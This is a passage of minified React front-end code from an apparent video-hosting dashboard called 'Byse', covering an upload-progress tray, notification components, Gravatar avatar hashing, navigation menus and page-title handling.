v=j.status==="done"?"done":j.status==="error"?"error":"uploading",P=(T=f.progress)!=null?T:0,O=v==="done"?100:v==="error"?Math.min(99,(B=j.progress)!=null?B:P):(z=j.progress)!=null?z:P,U=Math.max(0,Math.min(100,O)),W=v==="uploading"?(G=j.speedLabel)!=null?G:f.speedLabel:void 0,I=v==="error"&&j.error?j.error:f.message,A=v==="done"&&j.links?j.links:f.links;return v!==f.status||U!==((K=f.progress)!=null?K:0)||W!==f.speedLabel||I!==f.message||A!==f.links?(_=!0,{...f,status:v,progress:U,speedLabel:W,message:I,links:A}):f});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(d=>{const _=d.status==="done"||d.status==="error",g=n.current.has(d.id);if(_&&!g){const f=window.setTimeout(()=>{a(d.id),n.current.delete(d.id)},Le);n.current.set(d.id,f)}else if(!_&&g){const f=n.current.get(d.id);f&&window.clearTimeout(f),n.current.delete(d.id)}}),n.current.forEach((d,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(d),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(d=>window.clearTimeout(d)),n.current.clear()},[]),c.useEffect(()=>{const d=b.filter(_=>_.status==="uploading").length;d>r.current&&i&&m(!1),r.current=d},[b,i]),c.useEffect(()=>{ye(re,i?"1":"0")},[i]);const p=c.useMemo(()=>{const d=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return d.sort((g,f)=>{const j=_(g.status)-_(f.status);return j!==0?j:f.timestamp-g.timestamp}),d},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||p.length===0)return null;const u=p.filter(d=>d.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>m(d=>!d),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:p.length}),u>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(u," uploads in progress"),children:[u," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:p.map(d=>{var P,O;const g=new Date(d.timestamp).toLocaleTimeString(),f=Math.max(0,Math.min(100,(P=d.progress)!=null?P:0)),j=d.status==="uploading"?"Uploading":d.status==="done"?"Upload complete":"Upload failed",v=d.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":d.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),v?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(d.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:d.fileName,children:d.fileName}),d.message?e.jsx("div",{className:"upload-toast__message",children:d.message}):null,d.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":f,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(f,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[f,"%",d.speedLabel?" • ".concat(d.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[d.status==="done"?"Completed":"Failed"," at ",g]}),d.status==="done"&&((O=d.links)!=null&&O.direct)?e.jsx("a",{className:"upload-toast__action",href:d.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},d.id)})})})]})},Se=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=Q(),m=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,d;const p=(d=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?d:"";if(!n||p.length===0){m.current=n,b.current=p;return}const h=n&&!m.current,u=b.current!==p;(h||u)&&i({id:t,operation:s,message:p,type:o,dedupe:r}),m.current=n,b.current=p},[n,r,t,a,s,i,o])},ie={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},Ce={success:"status",info:"status",warning:"status",error:"alert"},Me=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:m="",role:b,children:p})=>{var f,j,v;const u=((f=n!=null?n:typeof p=="string"?p:"")!=null?f:"").trim();if(Se({id:t,operation:s,tone:a,active:o,message:u,dedupe:i}),!r||!o)return null;const x=p!=null?p:n;if(!x)return null;const d=(j=ie[a])!=null?j:ie.info,_=(v=b!=null?b:Ce[a])!=null?v:"status",g=["alert",d,m].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},Ae={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},D=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:Ae[t]})})),Ee=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),m=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=u=>{m.current&&u.target instanceof Node&&!m.current.contains(u.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},p=c.useMemo(()=>t.map(h=>{const u=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(u.getTime())?"":u.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:m,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),p.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:p.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Re=3e3,me=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Re,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const m={reconnectDelayMs:a,userId:o,apiKey:n};return ne.updateOptions(m),i.current=ne.subscribe(m,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},$e=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Pe=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", ")},Te=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Pe(s,a);$e(o)},[a,s])},pe=t=>{const s=typeof t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},De=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.tone)}},Oe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.notification_tone)}},He=()=>{const{execute:t,showNotification:s}=Q(),{user:a}=ue(),[o,n]=c.useState([]),[r,i]=c.useState(!1),m=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const u=await t({operation:"notifications",autoRecord:!1}),d=(Array.isArray(u==null?void 0:u.notifications)?u.notifications:[]).map(_=>De(_)).filter(_=>!!_);n(d)}catch(u){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}m()},[m,a]);const b=c.useCallback(async u=>{n(x=>x.filter(d=>d.id!==u));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[u]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),p=c.useCallback(u=>{var d;if(!u||((d=u.type)==null?void 0:d.toLowerCase())!=="notification")return;const x=Oe(u);x&&(n(_=>_.some(f=>f.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);me({enabled:!!(a!=null&&a.api_key),onRefresh:p,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:m,dismissNotification:b}},Y=t=>t.toString(16).padStart(2,"0"),X=(t,s)=>t<<s|t>>>32-s,Be=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let m=0;m<s;m+=1){const b=(m-m%4)/4,p=m%4*8;n[b]|=t.charCodeAt(m)<<p}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},N=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},Fe=(t,s,a)=>t&s|~t&a,Ve=(t,s,a)=>t&a|s&~a,Ze=(t,s,a)=>t^s^a,Ue=(t,s,a)=>s^(t|~a),w=(t,s,a,o,n,r,i)=>N(X(N(N(t,Fe(s,a,o)),N(n,i)),r),s),L=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ve(s,a,o)),N(n,i)),r),s),S=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ze(s,a,o)),N(n,i)),r),s),C=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ue(s,a,o)),N(n,i)),r),s),q=t=>Y(t&255)+Y(t>>>8&255)+Y(t>>>16&255)+Y(t>>>24&255),We=t=>{const s=Be(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const m=a,b=o,p=n,h=r;a=w(a,o,n,r,s[i+0],7,3614090360),r=w(r,a,o,n,s[i+1],12,3905402710),n=w(n,r,a,o,s[i+2],17,606105819),o=w(o,n,r,a,s[i+3],22,3250441966),a=w(a,o,n,r,s[i+4],7,4118548399),r=w(r,a,o,n,s[i+5],12,1200080426),n=w(n,r,a,o,s[i+6],17,2821735955),o=w(o,n,r,a,s[i+7],22,4249261313),a=w(a,o,n,r,s[i+8],7,1770035416),r=w(r,a,o,n,s[i+9],12,2336552879),n=w(n,r,a,o,s[i+10],17,4294925233),o=w(o,n,r,a,s[i+11],22,2304563134),a=w(a,o,n,r,s[i+12],7,1804603682),r=w(r,a,o,n,s[i+13],12,4254626195),n=w(n,r,a,o,s[i+14],17,2792965006),o=w(o,n,r,a,s[i+15],22,1236535329),a=L(a,o,n,r,s[i+1],5,4129170786),r=L(r,a,o,n,s[i+6],9,3225465664),n=L(n,r,a,o,s[i+11],14,643717713),o=L(o,n,r,a,s[i+0],20,3921069994),a=L(a,o,n,r,s[i+5],5,3593408605),r=L(r,a,o,n,s[i+10],9,38016083),n=L(n,r,a,o,s[i+15],14,3634488961),o=L(o,n,r,a,s[i+4],20,3889429448),a=L(a,o,n,r,s[i+9],5,568446438),r=L(r,a,o,n,s[i+14],9,3275163606),n=L(n,r,a,o,s[i+3],14,4107603335),o=L(o,n,r,a,s[i+8],20,1163531501),a=L(a,o,n,r,s[i+13],5,2850285829),r=L(r,a,o,n,s[i+2],9,4243563512),n=L(n,r,a,o,s[i+7],14,1735328473),o=L(o,n,r,a,s[i+12],20,2368359562),a=S(a,o,n,r,s[i+5],4,4294588738),r=S(r,a,o,n,s[i+8],11,2272392833),n=S(n,r,a,o,s[i+11],16,1839030562),o=S(o,n,r,a,s[i+14],23,4259657740),a=S(a,o,n,r,s[i+1],4,2763975236),r=S(r,a,o,n,s[i+4],11,1272893353),n=S(n,r,a,o,s[i+7],16,4139469664),o=S(o,n,r,a,s[i+10],23,3200236656),a=S(a,o,n,r,s[i+13],4,681279174),r=S(r,a,o,n,s[i+0],11,3936430074),n=S(n,r,a,o,s[i+3],16,3572445317),o=S(o,n,r,a,s[i+6],23,76029189),a=S(a,o,n,r,s[i+9],4,3654602809),r=S(r,a,o,n,s[i+12],11,3873151461),n=S(n,r,a,o,s[i+15],16,530742520),o=S(o,n,r,a,s[i+2],23,3299628645),a=C(a,o,n,r,s[i+0],6,4096336452),r=C(r,a,o,n,s[i+7],10,1126891415),n=C(n,r,a,o,s[i+14],15,2878612391),o=C(o,n,r,a,s[i+5],21,4237533241),a=C(a,o,n,r,s[i+12],6,1700485571),r=C(r,a,o,n,s[i+3],10,2399980690),n=C(n,r,a,o,s[i+10],15,4293915773),o=C(o,n,r,a,s[i+1],21,2240044497),a=C(a,o,n,r,s[i+8],6,1873313359),r=C(r,a,o,n,s[i+15],10,4264355552),n=C(n,r,a,o,s[i+6],15,2734768916),o=C(o,n,r,a,s[i+13],21,1309151649),a=C(a,o,n,r,s[i+4],6,4149444226),r=C(r,a,o,n,s[i+11],10,3174756917),n=C(n,r,a,o,s[i+2],15,718787259),o=C(o,n,r,a,s[i+9],21,3951481745),a=N(a,m),o=N(o,b),n=N(n,p),r=N(r,h)}return(q(a)+q(o)+q(n)+q(r)).toLowerCase()},Ie=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const o=We(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ie(s!=null?s:"",a),Ge=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],ee="Byse",fe="Video platform",J=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):"".concat(ee," | ").concat(fe)},is=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):J("Video")},be=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],_e=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ke=["/trash","/dmca","/wallet","/tickets"],Ye=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),ce=t=>t.replace(/\/+$/,""),xe=[...[...Ye(be),..._e].map(t=>t.to).filter(t=>!!t),...Ke].map(t=>t.toLowerCase()),qe=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=ce(t),n=ce(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Je=[...xe,"/logout"],Qe=["/login","/register","/premium","/logout","/forgot"],le="dashboard-nav-collapsed",Xe=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/tickets","Support tickets"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],es=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return J(fe);for(const[a,o]of Xe)if(s===a||s.startsWith("".concat(a,"/")))return J(o);return J("Byse")},ge=c.createContext(void 0),cs=()=>{const t=c.useContext(ge);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},ss=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),de=t=>{var n,r;const s=ss.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},H=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},as=t=>{if(!t||typeof t!="object")return null;const s=t,a=H(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?H(o.balance):null,n?H(n.balance):null,r?H(r.balance):null,H(s.money),H(s.balance_usd)];for(const m of i)if(m!==null)return m;return null},ts=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,hasTicketReply:i,notificationsSlot:m})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu 